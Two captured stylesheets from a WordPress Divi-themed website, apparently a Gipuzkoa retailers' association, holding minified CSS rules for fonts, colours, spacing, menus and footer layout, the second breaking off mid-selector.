

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gipuzkoamerkatariak.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1735641688
body_size: 2229
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#31b088}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#31b088}.footer-widget h4{color:#31b088}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#31b088}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#31b088}a{color:#31b088}.nav li ul{border-color:#2ea3f2}#page-container #top-header{background-color:#31b088!important}#et-secondary-nav li ul{background-color:#31b088}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.2em}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:22.533333333333px}body.single .et_post_meta_wrapper h1{font-size:26px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}button.mgbutton.moove-gdpr-infobar-reject-btn.gdpr-fbo-1,button.mgbutton.moove-gdpr-infobar-settings-btn.change-settings-button.gdpr-fbo-2{background-color:white!important;color:black!important}@media all and (max-width:767px){.et_pb_column.et_pb_column_1_2.et_pb_column_2.et_pb_css_mix_blend_mode_passthrough{margin-bottom:0}}@media all and (max-width:767px){header .et_pb_column.et_pb_column_1_2.et_pb_column_3.et_pb_css_mix_blend_mode_passthrough.et-last-child{width:75%!important;max-width:75%}header .et_pb_column.et_pb_column_1_2.et_pb_column_2.et_pb_css_mix_blend_mode_passthrough{width:25%!important;max-width:25%!important}header .wpml-ls-legacy-list-horizontal a{padding:5px 5px}header .wpml-ls-legacy-list-horizontal a span{vertical-align:middle;font-size:12px}.et_pb_module.et_pb_text.et_pb_text_1.et_pb_text_align_right.et_pb_bg_layout_light{font-size:12px}}@media only screen and (max-width:1023px){.menu-movil-no{display:none!important}}@media only screen and (min-width:1023px){.menu-pc-no{display:none!important}}.single-post .et_pb_post_content li:before{content:url('https://gipuzkoamerkatariak.com/wp-content/uploads/2021/05/flecha-FMG-e1621857319115.png');left:-15px!important}.single-post .et_pb_post_content li{list-style:none!important}input.text,input.title,input[type=text],select,textarea,.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{width:100%;border-color:#F0F3F6;color:black}input.text,input.title,input[type=text],select,.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{height:40px!important}.wpcf7 .wpcf7-submit{padding:20px 120px!important;color:#31b088!important;border:2px solid #31b088!important;text-transform:uppercase!important;font-weight:bold!important;font-size:18px!important}.et-menu li,.et-menu-nav li{width:100%!important}.et_pb_menu .et-menu>li{padding-left:0px!important;padding-right:0px!important}.et_project_meta{display:none!important}.project .nav-previous,.project .nav-next{display:none!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a:hover{color:white!important}.et_pb_slide_description{float:left!important}.et_pb_slide_image{right:100px}.entry-content tr td{border-top-color:black}div.addtoany_shortcode{float:right}@media all and (max-width:980px){.custom_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.first-on-mobile{-webkit-order:1;order:1}.second-on-mobile{-webkit-order:2;order:2}.third-on-mobile{-webkit-order:3;order:3}.fourth-on-mobile{-webkit-order:4;order:4}.custom_row:last-child .et_pb_column:last-child{margin-bottom:30px}}.hover-asociaciones a:hover{font-weight:700!important;text-decoration:underline!important}.et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:none!important}.et_pb_post{min-height:400px!important}.widget_categories ul li a{font-weight:700!important;border-top:1px solid #31b088!important;text-transform:uppercase!important;margin-top:25px!important;margin-bottom:5px!important;font-size:14px!important;display:block!important}.widget_categories ul.children a{font-weight:700!important;text-transform:capitalize!important;border-top:0px!important;margin-top:0px!important;margin-bottom:5px!important;font-size:16px!important;display:block!important}.widget_categories ul.children ul.children a{font-weight:300!important;text-transform:capitalize!important;border-top:0px!important;margin-top:0px!important;margin-bottom:0px!important;font-size:16px!important}.page-id-419 .mec-event-data-fields,.mec-wrap [id^=mec_skin_events_] .mec-event-data-fields{background-image:url(https://gipuzkoamerkatariak.com/wp-content/uploads/2021/08/Formacion-Ficha-Tecnica-Gipuzkoa-Merkatariak.png)!important}.single-mec-events .mec-event-data-fields.mec-frontbox{display:none!important}.wpml-ls-statics-shortcode_actions ul{padding:0px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gipuzkoamerkatariak.com/wp-content/et-cache/6051/et-core-unified-tb-62-tb-3123-tb-586-deferred-6051.min.css?ver=1746242704
body_size: 3186
content:
.et_pb_section_1_tb_body.et_pb_section{padding-top:5px;padding-bottom:5px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif;font-weight:900;font-size:32px}.et_pb_image_0_tb_body{text-align:center}.et_pb_post_content_0_tb_body p,.et_pb_post_content_0_tb_body{line-height:1.6em}.et_pb_divider_1_tb_body{margin-bottom:0px!important}.et_pb_divider_1_tb_body:before{border-top-color:#808080}.et_pb_text_3_tb_body{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif;font-size:20px;height:40px;min-height:40px;max-height:40px;margin-bottom:9px!important;width:350px;max-width:350px}.et_pb_divider_2_tb_body{padding-top:0px;margin-top:0px!important;margin-bottom:0px!important}.et_pb_divider_2_tb_body:before{border-top-color:#808080;width:auto;top:0px;right:0px;left:0px}.et_pb_sidebar_0_tb_body.et_pb_widget_area,.et_pb_sidebar_0_tb_body.et_pb_widget_area li,.et_pb_sidebar_0_tb_body.et_pb_widget_area li:before,.et_pb_sidebar_0_tb_body.et_pb_widget_area a,.et_pb_blog_0_tb_body .et_pb_post .post-meta,.et_pb_blog_0_tb_body .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta a{color:#31B088!important}.et_pb_text_4_tb_body{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif;font-size:27px}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif!important;font-weight:700!important}.et_pb_blog_0_tb_body .et_pb_blog_grid .et_pb_post{border-width:0px}.et_pb_section_2_tb_body.et_pb_section{padding-top:60px;background-color:#F0F3F6!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{border-width:1px!important;border-radius:0px;font-size:17px;text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover{color:#000000!important;border-color:#000000!important;background-image:initial;background-color:RGBA(0,0,0,0)}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button,body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:before,body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:none!important}.et_pb_comments_0_tb_body #commentform textarea,.et_pb_comments_0_tb_body #commentform input[type='text'],.et_pb_comments_0_tb_body #commentform input[type='email'],.et_pb_comments_0_tb_body #commentform input[type='url']{background-color:#FFFFFF}.et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}@media only screen and (max-width:980px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}.et_pb_sidebar_0_tb_body,.et_pb_row_3_tb_body{display:none!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:30px;padding-bottom:30px;background-color:#31B088!important}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_menu_1_tb_footer.et_pb_menu ul li a,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_menu_2_tb_footer.et_pb_menu ul li a,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_menu_3_tb_footer.et_pb_menu ul li a,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_menu_4_tb_footer.et_pb_menu ul li a,.et_pb_text_6_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_6_tb_footer{font-weight:700;padding-right:0px!important;padding-left:0px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:-5px!important}.et_pb_menu_0_tb_footer.et_pb_menu,.et_pb_menu_1_tb_footer.et_pb_menu,.et_pb_menu_2_tb_footer.et_pb_menu,.et_pb_menu_3_tb_footer.et_pb_menu,.et_pb_menu_4_tb_footer.et_pb_menu{background-color:#31B088}.et_pb_menu_0_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_2_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_3_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_4_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_9_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_2_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_2_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_2_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_3_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_3_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_3_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_4_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_4_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_4_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#31B088!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_2_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_2_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_3_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_3_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_4_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_4_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_2_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_2_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_3_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_3_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_4_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_4_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_2_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_4_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_4_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_4_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_4_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#31b088}.et_pb_section_1_tb_footer.et_pb_section{padding-top:8px;padding-bottom:4px;background-color:#333333!important}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_text_7_tb_footer,.et_pb_text_9_tb_footer{font-weight:300;margin-bottom:5px!important}.et_pb_text_8_tb_footer{font-weight:300;font-size:20px;margin-bottom:10px!important}.et_pb_text_10_tb_footer{font-weight:300;font-size:20px}body #page-container .et_pb_section .et_pb_button_0_tb_footer{border-width:1px!important;border-radius:45px;font-size:18px}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:#31B088!important;background-image:initial;background-color:RGBA(0,0,0,0)}body #page-container .et_pb_section .et_pb_button_0_tb_footer,body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before,body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body #page-container .et_pb_section ul.et_pb_social_media_follow_0_tb_footer .follow_button:before,body #page-container .et_pb_section ul.et_pb_social_media_follow_0_tb_footer .follow_button:after{display:none!important}.et_pb_button_0_tb_footer{transition:background-color 300ms ease 0ms,border 300ms ease 0ms,color 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon:before{transition:color 300ms ease 0ms}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#b6bab8}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:hover:before{color:#FFFFFF}.et_pb_text_11_tb_footer.et_pb_text{color:#b6bab8!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{display:none!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_8_tb_footer,.et_pb_text_10_tb_footer{font-size:15px}body #page-container .et_pb_section .et_pb_button_0_tb_footer{font-size:15px!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-top:0px!important}}.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#000000!important}.et_pb_section_0,.et_pb_section_1{width:100%;max-width:100%}.et_pb_row_0.et_pb_row,.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:100%;max-width:1350px}.et_pb_code_0,.et_pb_code_1{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_0.et_pb_text,.et_pb_text_1.et_pb_text,.et_pb_menu_0.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1.et_pb_menu ul li.current-menu-item a,.et_pb_menu_2.et_pb_menu ul li.current-menu-item a,.et_pb_menu_3.et_pb_menu ul li.current-menu-item a,.et_pb_menu_4.et_pb_menu ul li.current-menu-item a,.et_pb_menu_5.et_pb_menu ul li.current-menu-item a,.et_pb_menu_6.et_pb_menu ul li.current-menu-item a,.et_pb_menu_7.et_pb_menu ul li.current-menu-item a,.et_pb_menu_8.et_pb_menu ul li.current-menu-item a,.et_pb_menu_9.et_pb_menu ul li.current-menu-item a,.et_pb_menu_10.et_pb_menu ul li.current-menu-item a,.et_pb_menu_11.et_pb_menu ul li.current-menu-item a,.et_pb_menu_12.et_pb_menu ul li.current-menu-item a,.et_pb_menu_13.et_pb_menu ul li.current-menu-item a,.et_pb_menu_14.et_pb_menu ul li.current-menu-item a,.et_pb_menu_15.et_pb_menu ul li.current-menu-item a,.et_pb_menu_16.et_pb_menu ul li.current-menu-item a,.et_pb_menu_17.et_pb_menu ul li.current-menu-item a,.et_pb_menu_18.et_pb_menu ul li.current-menu-item a,.et_pb_menu_19.et_pb_menu ul li.current-menu-item a,.et_pb_menu_20.et_pb_menu ul li.current-menu-item a,.et_pb_menu_21.et_pb_menu ul li.current-menu-item a,.et_pb_menu_22.et_pb_menu ul li.current-menu-item a,.et_pb_menu_23.et_pb_menu ul li.current-menu-item a,.et_pb_menu_24.et_pb_menu ul li.current-menu-item a,.et_pb_menu_25.et_pb_menu ul li.current-menu-item a,.et_pb_menu_26.et_pb_menu ul li.current-menu-item a,.et_pb_menu_27.et_pb_menu ul li.current-menu-item a{color:#FFFFFF!important}.et_pb_text_0,.et_pb_text_1{font-size:13px;padding-top:10px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_section_2,.et_pb_section_4,.et_pb_section_6,.et_pb_section_8{border-color:#000000;border-bottom-width:1px}.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_6.et_pb_section,.et_pb_section_8.et_pb_section{padding-top:3px;padding-bottom:3px;background-color:#6ab595!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:85%;max-width:1450px}.et_pb_text_2,.et_pb_text_3,.et_pb_text_11,.et_pb_text_12,.et_pb_text_20,.et_pb_text_21,.et_pb_text_29,.et_pb_text_30{font-weight:700;font-size:17px}.et_pb_column_5,.et_pb_column_6,.et_pb_column_7,.et_pb_column_8,.et_pb_column_9,.et_pb_column_17,.et_pb_column_18,.et_pb_column_19,.et_pb_column_20,.et_pb_column_21,.et_pb_column_29,.et_pb_column_30,.et_pb_column_31,.et_pb_column_32,.et_pb_column_33,.et_pb_column_41,.et_pb_column_42,.et_pb_column_43,.et_pb_column_44,.et_pb_column_45{margin:auto auto 0}.et_pb_section_3,.et_pb_section_5,.et_pb_section_7,.et_pb_section_9{border-top-color:#000000}.et_pb_section_3.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_9.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#6ab595!important}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:88%;max-width:1450px}.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_18.et_pb_text,.et_pb_text_19.et_pb_text,.et_pb_text_22.et_pb_text,.et_pb_text_23.et_pb_text,.et_pb_text_24.et_pb_text,.et_pb_text_25.et_pb_text,.et_pb_text_26.et_pb_text,.et_pb_text_27.et_pb_text,.et_pb_text_28.et_pb_text,.et_pb_text_31.et_pb_text,.et_pb_text_32.et_pb_text,.et_pb_text_33.et_pb_text,.et_pb_text_34.et_pb_text,.et_pb_text_35.et_pb_text,.et_pb_text_36.et_pb_text,.et_pb_text_37.et_pb_text{color:#000000!important}.et_pb_text_4,.et_pb_text_5,.et_pb_text_6,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9,.et_pb_text_10,.et_pb_text_13,.et_pb_text_14,.et_pb_text_15,.et_pb_text_16,.et_pb_text_17,.et_pb_text_18,.et_pb_text_19,.et_pb_text_22,.et_pb_text_23,.et_pb_text_24,.et_pb_text_25,.et_pb_text_26,.et_pb_text_27,.et_pb_text_28,.et_pb_text_31,.et_pb_text_32,.et_pb_text_33,.et_pb_text_34,.et_pb_text_35,.et_pb_text_36,.et_pb_text_37{font-weight:600;font-size:15px;padding-right:0px!important;padding-left:0px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:-5px!important}.et_pb_menu_0.et_pb_menu ul li a,.et_pb_menu_1.et_pb_menu ul li a,.et_pb_menu_2.et_pb_menu ul li a,.et_pb_menu_3.et_pb_menu ul li a,.et_pb_menu_4.et_pb_menu ul li a,.et_pb_menu_5.et_pb_menu ul li a,.et_pb_menu_6.et_pb_menu ul li a,.et_pb_menu_7.et_pb_menu ul li a,.et_pb_menu_8.et_pb_menu ul li a,.et_pb_menu_9.et_pb_menu ul li a,.et_pb_menu_10.et_pb_menu ul li a,.et_pb_menu_11.et_pb_menu ul li a,.et_pb_menu_12.et_pb_menu ul li a,.et_pb_menu_13.et_pb_menu ul li a,.et_pb_menu_14.et_pb_menu ul li a,.et_pb_menu_15.et_pb_menu ul li a,.et_pb_menu_16.et_pb_menu ul li a,.et_pb_menu_17.et_pb_menu ul li a,.et_pb_menu_18.et_pb_menu ul li a,.et_pb_menu_19.et_pb_menu ul li a,.et_pb_menu_20.et_pb_menu ul li a,.et_pb_menu_21.et_pb_menu ul li a,.et_pb_menu_22.et_pb_menu ul li a,.et_pb_menu_23.et_pb_menu ul li a,.et_pb_menu_24.et_pb_menu ul li a,.et_pb_menu_25.et_pb_menu ul li a,.et_pb_menu_26.et_pb_menu ul li a,.et_pb_menu_27.et_pb_menu ul li 